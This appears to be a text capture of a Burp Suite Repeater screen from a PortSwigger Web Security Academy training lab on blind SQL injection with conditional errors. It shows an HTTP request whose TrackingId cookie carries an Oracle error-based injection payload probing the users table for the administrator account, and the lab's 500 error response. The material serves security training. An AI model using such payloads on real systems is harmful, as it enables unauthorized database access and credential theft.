 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < ▾ > ▾
Target: https://0a7b001104e726ed8027c6ca004a0097.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /product?productId=5 HTTP/2
2 Host: 0a7b001104e726ed8027c6ca004a0097.web-security-academy.net
3 Cookie: TrackingId=qYKtSqSaBmFTOP82'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0)
ELSE '' END FROM users WHERE username='administrator')||'; session=
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7b001104e726ed8027c6ca004a0097.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-
errors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Done
2,451 bytes | 209 millis